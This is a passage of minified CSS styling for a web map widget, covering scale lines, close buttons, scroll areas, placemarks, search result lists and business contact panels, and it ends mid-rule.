.map-scale-line__label:after{border-color:var(--color-bw-black)}.map-scale-line__line{position:absolute;top:5px;right:0;left:0;border:3px solid hsla(0,0%,100%,.6);border-radius:3px}._theme_dark .map-scale-line__line{border-color:rgba(0,0,0,.6)}.map-scale-line__line:after{content:"";position:absolute;top:-1px;left:-1px;right:-1px;border:1px solid var(--color-text-primary-variant);border-radius:1px}.close-button{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;width:16px;height:16px;cursor:pointer;box-sizing:content-box;transition:opacity .1s ease-out,color .1s ease-out,-webkit-filter .1s ease-out;transition:opacity .1s ease-out,color .1s ease-out,filter .1s ease-out;transition:opacity .1s ease-out,color .1s ease-out,filter .1s ease-out,-webkit-filter .1s ease-out;position:absolute;z-index:2002}.close-button::-moz-focus-inner{padding:0;border:0}.close-button:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.close-button._relative{position:relative}.close-button._offset_tiny{top:10px;right:10px}.close-button._offset_small{top:12px;right:12px}.close-button._offset_medium{top:16px;right:16px}.close-button._offset_large{top:20px;right:20px}.close-button._shape_square{display:flex;align-items:center;justify-content:center;background-color:var(--color-buttons-secondary);border-radius:12px}.close-button._color_primary{color:var(--color-icons-primary)}.close-button._color_primary:focus,.close-button._color_primary:hover{opacity:.8}.close-button._color_additional{color:var(--color-icons-additional)}.close-button._color_black{color:var(--color-bw-black);opacity:.2}._dark-theme-only .close-button._color_black,._theme_dark .close-button._color_black{color:var(--color-bw-white)}.close-button._color_black:focus,.close-button._color_black:hover{opacity:.4}.close-button._color_white{color:var(--color-bw-white);opacity:.6}.close-button._color_white:hover{opacity:1}.close-button._color_strict-white{color:var(--color-bw-white);opacity:1;-webkit-filter:drop-shadow(0 2px 6px rgba(0,0,0,.3));filter:drop-shadow(0 2px 6px rgba(0,0,0,.3))}.close-button._color_strict-white:hover{opacity:.6}.close-button._size_medium._circle{width:24px;height:24px}.close-button._size_small._circle{width:16px;height:16px}.close-button._size_medium._shape_square{width:32px;height:32px}._mobile .close-button{top:16px;right:16px}._mobile .close-button._offset_large{top:8px;right:4px;padding:12px}._mobile .close-button._offset_small{padding:16px;top:0;right:0}._mobile .close-button._offset_tiny{padding:14px;top:0;right:0}.map-widget-in-maps-button__icon{color:var(--color-ui-red)}.geolocation-pin{width:32px;height:32px;margin-left:-16px;margin-top:-16px}.geolocation-pin,.geolocation-pin__placemark,.geolocation-pin__shadow{position:absolute}.map-placemark,.map-placemark__wrapper{width:0;height:0}.map-placemark__wrapper._non-interactive{pointer-events:none}.map-widget-content-view__frame{border:solid var(--color-bg-primary);border-width:20px 24px}.map-widget-content-view__container{box-sizing:border-box}.map-widget-content-view__panel{position:relative;background-color:var(--color-bg-primary);pointer-events:auto;box-sizing:border-box;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.map-widget-content-view__panel .map-widget-content-view__container{width:100%}.map-widget-content-view__balloon .map-widget-content-view__container{max-width:398px;max-height:440px}.scroll{position:relative;max-height:inherit;overflow:hidden;width:100%;cursor:default;display:flex;flex-direction:column;flex-wrap:nowrap;scroll-behavior:smooth}.scroll:not(._native) ::-webkit-scrollbar{display:none}.scroll__container{overflow-y:scroll;overflow-x:hidden;width:100%;max-height:inherit;-webkit-overflow-scrolling:touch}.scroll__container._firefox{padding-right:20px}.scroll__container._firefox._scroll-snap_horizontal,.scroll__container._firefox._scroll-snap_vertical{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}.scroll__container._scroll-snap_vertical{-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.scroll__container._scroll-snap_horizontal{-webkit-scroll-snap-type:x mandatory;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.scroll__container._automatic-scroll_active._scroll-snap_horizontal,.scroll__container._automatic-scroll_active._scroll-snap_vertical{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}.scroll__container._no-overscroll{-ms-scroll-chaining:none;overscroll-behavior:none}.scroll._native .scroll__container{padding-right:0}.scroll._disabled>.scroll__container{overflow-y:hidden}.scroll._disabled>.scroll__container>.scroll__scrollbar{z-index:-1}.scroll__content{position:relative;overflow:visible}.scroll._width_narrow .scroll__content{width:var(--sidebar-panel-width);transition:width 0s linear .1s}.scroll._width_wide .scroll__content{width:720px}.scroll._width_dynamic .scroll__content{width:auto}.scroll__scrollbar{display:none;position:absolute;top:0;bottom:0;right:0;width:8px;z-index:4}.scroll__scrollbar-thumb,.scroll__scrollbar-track{position:absolute;top:0;left:2px;width:8px;transition:left .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.scroll__scrollbar-thumb{background:rgba(0,0,0,.4);height:0;transition:left .15s ease-in-out,translate3d 64ms linear}._theme_dark .scroll__scrollbar-thumb{background:hsla(0,0%,100%,.4)}.scroll__scrollbar-track{bottom:0;background:rgba(0,0,0,.1)}._theme_dark .scroll__scrollbar-track{background:hsla(0,0%,100%,.1)}.scroll._pressed .scroll__scrollbar-thumb,.scroll._pressed .scroll__scrollbar-track,.scroll__scrollbar:hover .scroll__scrollbar-thumb,.scroll__scrollbar:hover .scroll__scrollbar-track{left:0}.scroll._full-height,.scroll._full-height .scroll__container{display:flex;flex-direction:column;flex:1}.scroll._full-height .scroll__content{display:flex;flex-direction:column;flex-grow:1;flex-shrink:0}.scroll._full-height,.scroll._full-height .scroll__container,.scroll._full-height .scroll__content{display:flex;flex-direction:column;flex:1}.scroll._full-height .scroll__content{flex:1 0 auto}.traffic-road-event-content-view__title{font-size:16px;line-height:20px;margin-bottom:5px}.traffic-road-event-content-view__description{margin-bottom:8px}.traffic-road-event-content-view__source{margin-top:8px;font-size:12px;line-height:14px}.traffic-road-event-content-view__source-label:after{content:": "}.traffic-road-event-content-view__source-link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer}.traffic-road-event-content-view__source-link._disabled{cursor:default}.traffic-road-event-content-view__source-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-user-maps-content-view{overflow:hidden}.user-maps-balloon-content__title{font-size:20px;line-height:24px;font-weight:500;margin-bottom:12px;margin-right:20px}.user-maps-map-view__text{font-size:10px;line-height:12px;color:var(--color-bw-black)}.user-maps-map-view__close-space{float:right;width:24px;height:24px}.user-maps-map-view__icon:not(._fallback){color:var(--color-text-secondary)}.user-maps-map-view__icon,.user-maps-map-view__icon svg{width:100%;height:100%}.map-circle-placemark{width:26px;top:-13px;left:-13px;position:absolute;font-size:14px;line-height:16px;line-height:18px;color:var(--color-ui-red)}.map-circle-placemark__outline{display:none}.map-circle-placemark._outline .map-circle-placemark__outline{display:initial}.map-circle-placemark._size_large{width:40px;top:-20px;left:-20px}.map-circle-placemark._comma{-webkit-transform:translate(2px,-24.5px);transform:translate(2px,-24.5px)}.map-circle-placemark._size_large._comma{-webkit-transform:translate(3px,-38.3px);transform:translate(3px,-38.3px)}.map-circle-placemark__content{position:absolute;display:flex;align-items:center;justify-content:center}.map-circle-placemark._size_medium .map-circle-placemark__content{width:16px;height:16px;top:5px;left:5px}.map-circle-placemark._size_large .map-circle-placemark__content{width:24px;height:24px;top:8px;left:8px}.map-circle-placemark__placemark svg{-webkit-transform-origin:top left;transform-origin:top left}.map-circle-placemark._size_large .map-circle-placemark__placemark svg{-webkit-transform:scale(1.54);transform:scale(1.54)}.map-circle-placemark__caption{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:250px;padding-right:8px;border-radius:999px;display:inline;background:hsla(0,0%,100%,.85);box-sizing:border-box;color:var(--color-text-primary);z-index:-1;position:absolute;left:0;top:0}._theme_dark .map-circle-placemark__caption{background:rgba(36,37,40,.9)}.map-circle-placemark._size_medium .map-circle-placemark__caption{padding-top:4px;padding-bottom:4px}.map-circle-placemark._size_large .map-circle-placemark__caption{padding-top:11px;padding-bottom:11px}.map-circle-placemark:not(._outline) .map-circle-placemark__caption{padding-left:100%}.map-circle-placemark._outline .map-circle-placemark__caption{padding-left:calc(100% + 2px)}.map-circle-placemark._size_medium._outline .map-circle-placemark__caption{padding-left:calc(100% + 3px)}.map-circle-placemark._size_medium:not(._outline) .map-circle-placemark__caption{padding-top:2px;padding-bottom:2px;left:2px;top:2px}.map-circle-placemark._size_large:not(._outline) .map-circle-placemark__caption{padding-top:8px;padding-bottom:8px;left:3px;top:3px}._theme_light,:root{--poi-placemark-title-color-brand-advert-text-shadow:rgba(250,249,248,0.6);--poi-placemark-title-color-brand-advert-text:#6c6868}._dark-theme-only,._theme_dark{--poi-placemark-title-color-brand-advert-text-shadow:rgba(36,46,65,0.6);--poi-placemark-title-color-brand-advert-text:#c3c9d5}.poi-placemark-title{width:80px;color:var(--color-bw-grey10);font-size:10px;font-weight:500;line-height:10px;letter-spacing:.4px;text-align:center;text-shadow:1px 1px var(--color-bw-white),-1px -1px 0 var(--color-bw-white),1px -1px 0 var(--color-bw-white),-1px 1px 0 var(--color-bw-white),1px 0 var(--color-bw-white),-1px 0 var(--color-bw-white),0 -1px var(--color-bw-white),0 1px 0 var(--color-bw-white)}.poi-placemark-title._hover{color:var(--color-ui-red)}.poi-placemark-title__word{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:80px;display:inline-block;padding-right:2px;pointer-events:all}.poi-placemark-title._is-brand-advert{max-width:80px;font-size:12px;line-height:12px;text-align:left;text-shadow:1px 1px var(--poi-placemark-title-color-brand-advert-text-shadow),-1px -1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),1px -1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),-1px 1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),-1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),0 -1px var(--poi-placemark-title-color-brand-advert-text-shadow),0 1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow)}.poi-placemark-title._is-brand-advert,.poi-placemark-title._is-brand-advert._hover{color:var(--poi-placemark-title-color-brand-advert-text)}.poi-placemark-title._is-brand-advert .poi-placemark-title__word{padding-left:2px}.search-placemark-title{background:hsla(0,0%,100%,.9);display:inline-block;vertical-align:middle;position:relative;padding:3px 6px 4px;border-radius:6px;line-height:inherit;height:auto;max-width:180px;color:var(--color-bw-grey20)}.search-placemark-title._background{padding-left:2px;border-radius:0 6px 6px 0}.search-placemark-title._background:before{content:"";height:100%;background:hsla(0,0%,100%,.9);position:absolute;margin-top:-3px;width:18px;left:-18px;border-radius:6px 0 0 6px;z-index:-1}.search-placemark-title._background._low-relevance .search-placemark-title__subtitle,.search-placemark-title._background._low-relevance .search-placemark-title__title{max-width:80px}.search-placemark-title._background._low-relevance .search-placemark-title__title{font-size:12px;line-height:14px;line-height:1;color:var(--color-bw-grey20)}.search-placemark-title._background._low-relevance .search-placemark-title__subtitle{color:var(--color-bw-grey60)}.search-placemark-title._background._low-relevance._no-truncate .search-placemark-title__title{max-width:none}.search-placemark-title._position_bottom{text-align:center}.search-placemark-title._position_bottom._background{padding:3px 6px;border-radius:6px}.search-placemark-title._position_bottom._background:before{display:none}.search-placemark-title._position_left._background{padding-right:2px;padding-left:6px;border-radius:6px 0 0 6px}.search-placemark-title._position_left._background:before{border-radius:0 6px 6px 0;left:100%}.search-placemark-title__title{display:flex;font-size:14px;line-height:16px;font-weight:500;color:var(--color-bw-black)}.search-placemark-title__title-text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-placemark-title__title-rating{white-space:nowrap;margin-left:4px}.search-placemark-title__subtitle{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:12px;line-height:14px;color:var(--color-bw-grey40)}.search-placemark-title__subtitle:not(:empty){margin-top:1px}.search-placemark-title__subtitle-item:not(:last-child){margin-right:5px}.search-placemark-title__multiline-subtitle-width{visibility:hidden;height:0;margin:0;padding:0}.search-placemark-title__multiline-subtitle .search-placemark-title__subtitle{white-space:normal;text-overflow:clip;overflow:visible;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;max-height:28px;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.search-placemark-title-modular-hint-view._social{display:flex;align-items:center;gap:4px}.search-placemark-title-modular-hint-view__text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-placemark-title-modular-hint-view__rating-image{position:relative;top:1px;margin-right:2px}.search-placemark-title-modular-hint-view__rating,.search-placemark-title-modular-hint-view__rating-image{color:var(--color-bw-grey30);font-size:14px;line-height:16px;font-weight:500}.search-placemark-title-modular-hint-view._red{color:var(--color-ui-red)}.search-placemark-title-modular-hint-view__social-avatars{display:inline-flex}.search-placemark-title-modular-hint-view__social-avatar{width:14px;height:14px;border:1px solid var(--color-bw-white);border-radius:50%;position:relative}.search-placemark-title-modular-hint-view__social-avatar+.search-placemark-title-modular-hint-view__social-avatar{margin-left:-6px}.user-icon-view__plus-wrapper,.user-icon-view__plus-wrapper-background{width:100%;height:100%;border-radius:50%;box-sizing:border-box;padding:2px}.user-icon-view__plus-wrapper{position:relative;background:var(--color-plus-bg)}.user-icon-view__plus-wrapper._serp{padding:1px}.user-icon-view__plus-wrapper-background{background:var(--color-bg-primary)}.user-icon-view__plus-wrapper-background._serp{padding:3px}.user-icon-view__plus-wrapper-background._black{background:var(--color-bw-black)}.user-icon-view__icon{display:flex;align-items:center;justify-content:center;color:var(--color-bw-white);background:var(--color-transparent) 50%/cover no-repeat;width:100%;height:100%;border-radius:50%}.user-icon-view__icon._size_s{font-size:14px;line-height:16px}.user-icon-view__icon._size_m{font-size:16px;line-height:20px}.user-icon-view__icon._size_l{font-size:24px;line-height:28px}.user-icon-view__icon._id_1{background-color:#b37db3}.user-icon-view__icon._id_2{background-color:#f29d61}.user-icon-view__icon._id_3{background-color:#50c0e6}.user-icon-view__icon._id_4{background-color:#6ca632}.user-icon-view__icon._id_5{background-color:#f285aa}.user-icon-view__icon._id_6{background-color:#8585cc}.user-icon-view__icon._id_7{background-color:#5798d9}.user-icon-view__icon._empty{background-color:var(--color-bg-additional);color:var(--color-icons-additional)}.search-placemark-icons__content{background-color:var(--color-bg-primary);box-sizing:border-box;border-radius:50%;height:8px;width:8px;margin-left:-4px;margin-top:-4px}.search-placemark-icons__active:not(._is-brand-advert){color:var(--color-rubrics-main)}.search-placemark-icon{display:flex;color:var(--color-rubrics-result);pointer-events:none;position:relative}.search-placemark-icon._has-advert{color:var(--color-rubrics-geoproduct)}.search-placemark-icon._closed{color:var(--color-rubrics-closed)}.search-placemark-icon._state_hover{color:var(--color-rubrics-main)}.search-placemark-icon._mode_active._state_default,.search-placemark-icon._mode_active._state_hover{-webkit-animation:show-placemark .15s;animation:show-placemark .15s}.search-placemark-icon .tint{opacity:0}.search-placemark-icon._state_visited{color:var(--color-rubrics-result-visited)}.search-placemark-icon._state_visited._has-advert{color:var(--color-rubrics-geoproduct-visited)}.search-placemark-icon._state_visited._closed{color:var(--color-rubrics-closed-visited)}.search-placemark-icon._with-overlay:not(._mode_active):after,.search-placemark-icon._with-overlay:not(._mode_active):before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:28px;height:28px;border-radius:50%;pointer-events:none;z-index:1}.search-placemark-icon._with-overlay:not(._mode_active):before{top:48%;height:27px}.search-placemark-icon._state_hover._with-overlay:after{background-color:var(--color-bw-black);opacity:.2}.search-placemark-icon._state_visited._with-overlay:after{background-color:var(--color-bw-white);opacity:.3}.search-placemark-icon._state_default._with-overlay:not(._mode_active):before,.search-placemark-icon._state_hover._with-overlay:before,.search-placemark-icon._state_visited._with-overlay:before{background:linear-gradient(180deg,#d9d9d9,#737373);mix-blend-mode:soft-light}.rubric-placemark-icons-provider__base-content{width:14px;height:14px;margin-left:-7px;margin-top:-7px;color:var(--color-bw-white)}.rubric-placemark-icons-provider__base-content>svg{overflow:visible}.rubric-placemark-icons-provider__base-content:empty{width:8px;height:8px;margin-left:-4px;margin-top:-4px;color:var(--color-bw-white);background-color:var(--color-bw-white);box-sizing:border-box;border-radius:50%}.rubric-placemark-icons-provider__base-content:empty>svg{overflow:visible}.rubric-placemark-icons-provider__base-content:not(._pin-type_low-relevance):not(._pin-type_card):not(._custom){-webkit-transform:scale(1.2);transform:scale(1.2)}.rubric-placemark-icons-provider__base-content:not(._pin-type_low-relevance):not(._pin-type_card)._pin-type_brand-advert{-webkit-transform:scale(1.4);transform:scale(1.4)}.rubric-placemark-icons-provider__active-content{width:24px;height:24px;margin-left:-12px;margin-top:-12px;color:var(--color-bw-white)}.rubric-placemark-icons-provider__active-content>svg{overflow:visible}.rubric-placemark-icons-provider__active-content:empty{width:8px;height:8px;margin-left:-4px;margin-top:-4px;color:var(--color-bw-white);background-color:var(--color-bw-white);box-sizing:border-box;border-radius:50%}.rubric-placemark-icons-provider__active-content:empty>svg{overflow:visible}.rubric-placemark-icons-provider__base-content .rubric-placemark-icons-provider__custom-icon{background:50%/cover no-repeat;width:24px;height:24px;-webkit-transform:translate(-5px,-4px);transform:translate(-5px,-4px)}.rubric-placemark-icons-provider__active-content .rubric-placemark-icons-provider__custom-icon{background:50%/cover no-repeat;width:46px;height:46px;-webkit-transform:translate(-11px,-11px);transform:translate(-11px,-11px)}.search-placemark-view{display:flex;height:100%}.search-placemark-view__icon{z-index:1;flex-shrink:0}.search-placemark-view._position_left,.search-placemark-view._position_right{align-items:flex-start}.search-placemark-view._position_left .search-placemark-view__title,.search-placemark-view._position_right .search-placemark-view__title{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-placemark-view._position_left{flex-direction:row-reverse}.search-placemark-view._position_bottom{flex-direction:column;align-items:center}.search-placemark-view__badge{position:absolute;right:0;top:-8px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:0 4px;border-radius:4px;background:var(--color-bg-primary);color:var(--color-text-attention);white-space:nowrap;font-size:12px;line-height:14px;font-weight:700;box-shadow:0 2px 6px rgba(0,0,0,.2)}.map-entrances-view{font-size:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:relative}.map-entrances-view__title{position:absolute;top:2px;font-size:14px;line-height:16px;font-weight:500;text-shadow:1px 1px var(--color-bg-additional),-1px -1px 0 var(--color-bg-additional),1px -1px 0 var(--color-bg-additional),-1px 1px 0 var(--color-bg-additional),1px 0 var(--color-bg-additional),-1px 0 var(--color-bg-additional),0 -1px var(--color-bg-additional),0 1px 0 var(--color-bg-additional);color:var(--color-ui-red);-webkit-text-fill-color:var(--color-ui-red)}.map-entrances-view__title._position_left{right:19px}.map-entrances-view__title._position_right{left:19px}.map-entrances-view._size_large{width:12px;height:12px;padding:4px}.map-entrances-view._size_normal{width:8px;height:8px}.map-entrances-view._size_small{width:4px;height:4px}.map-entrances-view__dot{background-color:var(--color-ui-red);border-style:solid;border-color:var(--color-bg-additional);border-radius:50%}.map-entrances-view._size_large .map-entrances-view__dot{width:8px;height:8px;border-width:2px}.map-entrances-view._size_normal .map-entrances-view__dot{width:4px;height:4px;border-width:2px}.map-entrances-view._size_small .map-entrances-view__dot{width:4px;height:4px;border-width:0}.map-entrances-view__arrow-container{position:absolute;bottom:100%;left:50%;opacity:1}.map-entrances-view._size_large .map-entrances-view__arrow-container{-webkit-transform:translate(-50%,-8px);transform:translate(-50%,-8px);width:14px;height:22px}.map-entrances-view._size_normal .map-entrances-view__arrow-container{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px);width:10px;height:15px}.map-entrances-view._size_large._animated .map-entrances-view__arrow-container{-webkit-animation:show-arrow .5s ease-in 0s 1,pulse-arrow-large 2s linear 1s 3;animation:show-arrow .5s ease-in 0s 1,pulse-arrow-large 2s linear 1s 3}.map-entrances-view._size_normal._animated .map-entrances-view__arrow-container{-webkit-animation:show-arrow .5s ease-in 0s 1,pulse-arrow-normal 2s linear 1s 3;animation:show-arrow .5s ease-in 0s 1,pulse-arrow-normal 2s linear 1s 3}.map-entrances-view__arrow{position:absolute;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@-webkit-keyframes show-arrow{0%{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@keyframes show-arrow{0%{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@-webkit-keyframes pulse-arrow-large{50%{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px)}}@keyframes pulse-arrow-large{50%{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px)}}@-webkit-keyframes pulse-arrow-normal{50%{-webkit-transform:translate(-50%,-2px);transform:translate(-50%,-2px)}}@keyframes pulse-arrow-normal{50%{-webkit-transform:translate(-50%,-2px);transform:translate(-50%,-2px)}}.map-widget-business-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-business-content-view__stops:not(:empty){padding-top:16px}.map-widget-business-content-view__business-buttons{padding-top:16px}.map-widget-business-content-view__feedback-link{text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-size:12px;line-height:14px;font-weight:500;line-height:18px}.map-widget-business-content-view__feedback-link._disabled{cursor:default}.map-widget-business-content-view__feedback-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-content-view__bottom-links{display:flex;justify-content:space-between;padding-top:16px}.map-widget-taxi-link-view{display:flex}.map-widget-taxi-link-view__icon{margin-right:8px;height:16px;width:16px}.map-widget-taxi-link-view__link{text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-size:12px;line-height:14px;font-weight:500;line-height:18px}.map-widget-taxi-link-view__link._disabled{cursor:default}.map-widget-taxi-link-view__link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-content-title-view__title{font-size:16px;line-height:20px;font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:block}.map-widget-content-title-view__title._disabled{cursor:default}.map-widget-content-title-view__title:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-content-title-view__subtitle{font-size:12px;line-height:14px;padding:4px 0;color:var(--color-text-secondary)}.map-widget-business-working-intervals-view__intervals{padding-top:6px;line-height:22px}.map-widget-business-working-intervals-view__labels{display:flex;justify-content:space-between;padding-top:8px}.map-widget-business-working-intervals-view__extra-label{margin-right:6px;flex-shrink:0}.map-widget-business-working-intervals-view__label-text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;flex-shrink:1}.map-widget-business-working-intervals-view__time-label{color:var(--color-text-primary);flex-shrink:1;display:flex;min-width:0}.map-widget-business-working-intervals-view__time-label._clickable{cursor:pointer}.map-widget-business-working-intervals-view__time-label._closed{color:var(--color-ui-red)}.map-widget-business-working-intervals-view__time-label._changing-soon{color:var(--color-ui-orange)}.map-widget-business-working-intervals-view__working-status-control{display:inline-block;padding-left:4px}.map-widget-business-working-intervals-view__working-status-control path{fill:var(--color-bw-grey80)}.map-widget-business-working-intervals-view__interval{display:flex;justify-content:space-between;align-items:center}.map-widget-business-working-intervals-view__date{white-space:nowrap}.map-widget-business-working-intervals-view__day{flex-shrink:0;margin-right:8px}.map-widget-business-working-intervals-view__time{flex-grow:1;text-align:end}.flip-icon{display:inline-flex;align-items:center;margin-left:4px;transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none}.flip-icon._flipped{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.map-widget-business-rating-view{color:inherit;text-decoration:none;cursor:default;cursor:pointer;display:inline-block}.business-rating-badge-view{position:relative;box-sizing:border-box;color:var(--color-text-primary);display:flex;align-items:center}.business-rating-badge-view__rating{display:inline;padding-left:2px}.business-rating-badge-view._weight_medium .business-rating-badge-view__rating{font-weight:500}.business-rating-badge-view__stars{display:flex;margin-right:4px}.business-rating-badge-view__stars._spacing_large{margin-right:6px}.business-rating-badge-view__star{display:flex;justify-content:center;align-items:center}.business-rating-badge-view__star._full{color:var(--color-icons-rating)}.business-rating-badge-view__star._empty{color:var(--color-text-additional)}.business-rating-badge-view._size_m .business-rating-badge-view__star{width:16px;height:16px}.business-rating-badge-view._size_xl__star{width:32px;height:32px}.business-rating-badge-view._size_xl__star:not(:last-child){margin-right:24px}.map-widget-business-contacts-view:not(:empty){padding-top:16px}.map-widget-business-contacts-view__phone{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400;color:var(--color-text-primary);padding:4px 32px 0;display:block}.map-widget-business-contacts-view__phone._disabled{cursor:default}.map-widget-business-contacts-view__phone:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__phone-container{font-size:14px;line-height:16px;display:flex;align-items:center}.map-widget-business-contacts-view__main-phone{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400;color:var(--color-text-primary);display:flex;align-items:center}.map-widget-business-contacts-view__main-phone._disabled{cursor:default}.map-widget-business-contacts-view__main-phone:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__flip{cursor:pointer;padding-left:10px;color:var(--color-bw-grey80)}.map-widget-business-contacts-view__url{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:block}.map-widget-business-contacts-view__url._disabled{cursor:default}.map-widget-business-contacts-view__url:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__icon{width:16px!important;height:16px!important;padding:0 4px;color:var(--color-bw-grey80);display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-right:8px}.map-widget-business-contacts-view__item{font-size:14px;line-height:16px;display:flex;align-items:flex-start;margin-top:4px;padding:4px 0}.map-widget-business-contacts-view__item:first-child{margin-top:0}.map-widget-nearest-stops-view__metro-icon{height:24px;width:24px;margin-right:6px}.map-widget-nearest-stops-view__stop{display:flex;align-items:center;margin-bottom:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.map-widget-nearest-stops-view__stop:last-child{margin-bottom:0}.map-widget-nearest-stops-view__distance{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:flex;align-items:flex-end;margin:0 4px}.map-widget-nearest-stops-view__distance._disabled{cursor:default}.map-widget-nearest-stops-view__distance:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-nearest-stops-view__distance-icon{display:flex;justify-content:center;align-items:center;margin-right:2px}.map-widget-nearest-stops-view__distance-icon-inner{width:16px;height:16px;background-position:50%;display:flex;justify-content:center;align-items:center;color:var(--color-icons-actions)}.map-widget-nearest-stops-view__distance:hover .map-widget-nearest-stops-view__distance-icon-inner{color:var(--color-ui-red)}.map-widget-business-buttons-view{display:flex;justify-content:space-between;margin:0 -4px}.map-widget-business-buttons-view__button-container{flex:1;margin:0 4px}.map-widget-toponym-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-toponym-content-view__title-wrapper{margin-bottom:4px}.map-widget-toponym-content-view__button-wrapper{margin-top:12px}.map-widget-toponym-content-view__button-wrapper:last-child{margin-top:8px}.map-widget-toponym-content-view__feedback-link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400}.map-widget-toponym-content-view__feedback-link._disabled{cursor:default}.map-widget-toponym-content-view__feedback-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-toponym-content-view__nearest-stops{margin:12px 0 16px}.map-widget-search-result-list-view{display:flex;flex-direction:column;max-height:inherit;height:100%}.map-widget-search-result-list-view__header{font-size:12px;line-height:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding:12px 16px;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-view__more{padding:12px;font-size:12px;line-height:14px;font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;line-height:18px;font-weight:400;text-align:center;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-view__more._disabled{cursor:default}.map-widget-search-result-list-view__more:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-search-result-list-view__footer{font-size:12px;line-height:14px;padding:14px;display:flex;align-items:center}.map-widget-search-result-list-view__icon{width:24px;height:24px;padding-right:12px;color:var(--color-text-secondary)}.map-widget-search-result-list-view__link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400}.map-widget-search-result-list-view__link._disabled{cursor:default}.map-widget-search-result-list-view__link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-search-result-list-view__spinner-container{position:relative;display:flex;align-items:center;justify-content:center;height:34px;margin-top:8px;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-item{padding:12px 16px;border-bottom:1px solid var(--color-bg-separator);cursor:pointer}.map-widget-search-result-list-item:hover{background-color:var(--color-bg-additional)}.map-widget-search-result-list-item__data{padding-top:6px;display:flex;justify-content:space-between;pointer-events:none}.map-widget-search-result-list-item__time-label{color:var(--color-text-primary);text-align:end}.map-widget-search-result-list-item__time-label._closed{color:var(--color-ui-red)}.map-widget-search-result-list-item__time-label._changing-soon{color:var(--color-ui-orange)}.map-widget-routes-content-view__header{display:flex;align-items:center;font-size:16px;line-height:20px;font-weight:500}.map-widget-routes-content-view__body{padding:6px 0 